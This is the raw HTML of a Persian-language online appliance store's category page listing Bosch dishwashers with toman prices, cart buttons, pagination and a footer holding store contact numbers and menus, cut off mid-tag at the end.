<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی 22,500,000تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی 21,500,000تومان است.</span></div>
<div class="risk-to-link">
	</a><a href="?add-to-cart=4781" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4781" data-product_sku="2800000146887" aria-label="افزودن به سبد خرید: &ldquo;ظرفشویی بوش 67MW01&rdquo;" aria-describedby="" rel="nofollow">افزودن به سبد خرید</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=4781]
</div>

<div class="sepid-m-but">
[woosc id=4781]
</div>

<div class="sepid-m-but">
[woosq id=4781]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-6zci49-sms6zci49/">

	<div class="tab-img-sepid">
		
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="ظرفشویی بوش 6ZCI49 SMS6ZCI49" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230216_011014_982-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230216_011014_982-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230216_011014_982-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230216_011014_982-64x64.jpg 64w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230216_011014_982.jpg 720w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230216_011014_982-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230216_011014_982-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="ظرفشویی بوش 6ZCI49 SMS6ZCI49" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230216_011014_982-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230216_011014_982-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230216_011014_982-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230216_011014_982-64x64.jpg 64w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230216_011014_982.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی بوش 6ZCI49 SMS6ZCI49</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>34,900,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
	</a><a href="?add-to-cart=6975" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6975" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;ظرفشویی بوش 6ZCI49 SMS6ZCI49&rdquo;" aria-describedby="" rel="nofollow">افزودن به سبد خرید</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=6975]
</div>

<div class="sepid-m-but">
[woosc id=6975]
</div>

<div class="sepid-m-but">
[woosq id=6975]
</div>


</div>
</div>
</div></div></div></div>

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-sms46mw10/">

	<div class="tab-img-sepid">
		
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/07/MCSA01794761_G7338_SMS46MW10M_1224366_CMYK_def-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/MCSA01794761_G7338_SMS46MW10M_1224366_CMYK_def-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/MCSA01794761_G7338_SMS46MW10M_1224366_CMYK_def-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/07/MCSA01794761_G7338_SMS46MW10M_1224366_CMYK_def-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/07/MCSA01794761_G7338_SMS46MW10M_1224366_CMYK_def-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/07/MCSA01794761_G7338_SMS46MW10M_1224366_CMYK_def-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/MCSA01794761_G7338_SMS46MW10M_1224366_CMYK_def-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/MCSA01794761_G7338_SMS46MW10M_1224366_CMYK_def-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی بوش sms46mw10</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-sms46mw10/" data-quantity="1" class="button product_type_simple" data-product_id="2209" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;ظرفشویی بوش sms46mw10&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=2209]
</div>

<div class="sepid-m-but">
[woosc id=2209]
</div>

<div class="sepid-m-but">
[woosq id=2209]
</div>


</div>
</div>
</div></div></div></div>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://sitaplus.com/product-category/home_appliances/%D8%B8%D8%B1%D9%81%D8%B4%D9%88%DB%8C%DB%8C/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://sitaplus.com/product-category/home_appliances/%D8%B8%D8%B1%D9%81%D8%B4%D9%88%DB%8C%DB%8C/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://sitaplus.com/product-category/home_appliances/%D8%B8%D8%B1%D9%81%D8%B4%D9%88%DB%8C%DB%8C/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://sitaplus.com/product-category/home_appliances/%D8%B8%D8%B1%D9%81%D8%B4%D9%88%DB%8C%DB%8C/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://sitaplus.com/product-category/home_appliances/%D8%B8%D8%B1%D9%81%D8%B4%D9%88%DB%8C%DB%8C/page/2/">&larr;</a></li>
</ul>
</nav>
</main></div> 
 <div class="main-side" id="filterasli">
<div class="filter-32324">        <div class="widget widget-woof">
        <h4>فیلتر محصولات ووکامرس</h4>

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='-1' start_filtering_btn='0' price_filter='0' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="widget">نمایش دکمه راهنما</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                            
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
            </div></div>


</div></div></div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" 